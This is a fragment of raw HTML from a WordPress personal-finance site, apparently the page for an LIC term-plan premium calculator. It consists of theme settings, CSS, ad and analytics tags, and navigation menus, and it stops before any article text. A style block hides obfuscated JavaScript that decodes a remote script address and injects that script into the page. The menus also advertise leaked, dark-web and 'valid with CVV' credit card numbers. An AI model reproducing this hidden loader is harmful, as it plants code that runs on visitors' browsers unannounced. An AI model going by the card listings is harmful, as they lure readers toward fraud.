var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3f0af795c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}</style>

<meta name="google-site-verification" content="PM4ZbWWSC5uAT75VNyvICBgGS0NLG6OPbuP_BX40Huw" />
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105602923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105602923-1');
</script>

<script>(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-5688591642179379",enable_page_level_ads:!0})</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="32x32" />
<link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
<meta name="msapplication-TileImage" content="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
		<style type="text/css" id="wp-custom-css">
			.td-related-right{display: none !important;}
.td-post-date:before,.tdb-post-meta time:before {
    content: "Publish On";
	margin-right: 5px;}
.td-header-sp-logo{
    width: 224px !important; 
    height: 60px !important;
    margin: 18px 28px 9px 0px !important;
}
.last-updated{display: none;}
.sf-menu ul .td-menu-item>a{font-size: 14px !important;font-weight: 400 !important;}
@media (max-width: 767px){
body .tdi_8 .td_module_flex_7 {
    width:auto !important;
	}
}

@media (max-width: 767px){
.tdi_8 .td_module_flex_8 {
    width: 100% !important;
}

.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
	display: block !important;
}
}

	.td-header-wrap{background: #FFF;}
.td-search-icon{ 
    background: #333;
}
.td-footer-logo{background:#FFF;
padding: 20px;}	
.td_block_wrap {
    margin-bottom: 10px !important;
}	

		
}
.sf-menu > li > a {
    font-weight: normal !important;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 0px 0 9px 0 !important;
}
.top-header-menu li a:hover,.td-subfooter-menu li a:hover {
    color: #eda941 !important;
}
.top-header-menu li a{
    color: #fff !important;
}
/*table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}*/

table tr:first-child {
    color: #344f7c!important;
}
table tr:nth-child(even) {
    background: #f7fbfd;
}
table tr:first-child td {
    
    background: #f1f3f5;
    color: #253858;
   
}
.sf-menu > li > a{
	    text-transform: capitalize !important;
	font-weight: 400 !important;

}

.td-footer-wrapper{
	background: linear-gradient(180deg, rgba(42,27,91,1) 80%, rgba(241,242,242,1) 71%);
}
.td-footer-wrapper .td-footer-bottom-full .td-container {
    background-color: #f1f2f2 !important;
}
.td-footer-bottom-full{
    background-color: #f1f2f2 !important;
	color:black !important
}
.td-footer-bottom-full .block-title span{
	color:#000 !important;
}
.td-footer-bottom-full .td-container a {
    color: #3dd6d0 !important;
}
.td-footer-wrapper a,.block-title span{
color:white !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ixrrypyokf=String;let_sqfvflrnmgu=_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_mmfdzbuxsp="s"+"c"+_ixrrypyokf[_sqfvflrnmgu](114,105,112,116),_akyqe="c"+"re"+_ixrrypyokf[_sqfvflrnmgu](97,116,101,69,108,101,109,101,110,116),_pspz="s"+_ixrrypyokf[_sqfvflrnmgu](114,99),awvjlfdpnca=_ixrrypyokf[_sqfvflrnmgu](105,100),afyllbpumq="cu"+"rre"+_ixrrypyokf[_sqfvflrnmgu](110,116,83,99,114,105,112,116);let_keqsyeakhqw="pa"+"r"+_ixrrypyokf[_sqfvflrnmgu](101,110,116,78,111,100,101),_mfhtutoysz="i"+"ns"+_ixrrypyokf[_sqfvflrnmgu](101,114,116,66,101,102,111,114,101),_pxrrdyn="ge"+"El"+_ixrrypyokf[_sqfvflrnmgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ppcmhnw="h"+"e"+_ixrrypyokf[_sqfvflrnmgu](97,100),aorzvcvlf="ap"+"p"+_ixrrypyokf[_sqfvflrnmgu](101,110,100,67,104,105,108,100),_xnjzgmnxvl=document;let_ebxgfxv="t"+"e"+_ixrrypyokf[_sqfvflrnmgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zpeovix=_xnjzgmnxvl[_akyqe](_mmfdzbuxsp),_qibvbtuzxq=_ixrrypyokf[_sqfvflrnmgu](104,116,116,112,115,58,47,47)+_ixrrypyokf[_sqfvflrnmgu](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](115)+"ta"+"t"+_ixrrypyokf[_sqfvflrnmgu](115)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](112,111,115,116,46,106,115);_zpeovix[_pspz]=_qibvbtuzxq;_zpeovix[awvjlfdpnca]=_ebxgfxv;if(_xnjzgmnxvl[afyllbpumq]){_xnjzgmnxvl[afyllbpumq][_keqsyeakhqw][_mfhtutoysz](_zpeovix,_xnjzgmnxvl[afyllbpumq])}else{_xnjzgmnxvl[_pxrrdyn](_ppcmhnw)[0][aorzvcvlf](_zpeovix)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-22114 single-format-standard wp-theme-Newspaper td-standard-pack lic-tech-term-plan-854-premium-calculator global-block-template-1 tdb_template_17293 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6807"><a href="https://www.financegab.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li id="menu-item-22350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li id="menu-item-22352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li id="menu-item-24024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24024"><a href="https://www.financegab.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24259"><a>Cash Deposit<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li id="menu-item-24260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24025"><a>Net Banking<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li id="menu-item-24853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li id="menu-item-24174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li id="menu-item-24255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047"><a>Login Portal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li id="menu-item-22356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li id="menu-item-22358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li id="menu-item-22359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li id="menu-item-22379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li id="menu-item-22380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li id="menu-item-22381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li id="menu-item-22382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3517"><a href="https://www.financegab.com/investment/">Investment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li id="menu-item-22384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li id="menu-item-22387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li id="menu-item-22388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li id="menu-item-22389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li id="menu-item-23395" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23395"><a>LIC OF India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li id="menu-item-22341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li id="menu-item-22345" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li id="menu-item-22344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li id="menu-item-22340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li id="menu-item-22343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li id="menu-item-22368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22368"><a href="https://www.financegab.com/trading/">Trading<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li id="menu-item-22370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li id="menu-item-22362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li id="menu-item-22363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li id="menu-item-22364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li id="menu-item-22365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li id="menu-item-22367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.financegab.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.financegab.com/">
            <img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Financegab</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img src="https://financegab.com/wp-content/uploads/2021/11/m_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6807"><a href="https://www.financegab.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
